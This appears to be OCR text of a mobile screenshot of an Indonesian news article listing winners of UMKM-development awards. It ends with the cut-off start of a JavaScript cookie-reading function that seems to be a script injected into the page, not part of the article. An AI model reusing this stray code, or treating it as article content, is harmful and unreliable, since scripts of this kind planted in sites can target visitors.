
and Paper (RAPP). Lebih lanjut, Perusahaan Transportasi
Pelaksana PK-BL/CSR Pengembang UMKM Terbaik yaitu
PT Pelabuhan Indonesia 3 (Persero), Pengelola Pusat
Layanan Usaha Terpadu (PLUT)-KUMKM Pengembang
UMKM Terbaik didapat oleh PLUT-UMKM DIY, dan
Pengelola Business Development Services (BDS)
Pengembang UMKM Terbaik diraih oleh BDS Peac
Bromo. Terakhir, penghargaan yang diberikan kepada
perseorangan yang memiliki perhatian khusus kepada
pengembangan UMKM diberikan kepada Subijakto
Tjakrawerdaya. Subijakto merupakan Kepala dari
Yayasan Dana Sejahtera Mandiri (Damandiri) dan juga
pernah menjabat sebagai Menteri Koperasi dan UKM RI di
zaman orde baru. Baca juga: Menteri Koperasi dan UMKM
RI Orde Baru Raih Penghargaan dari UNS.
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\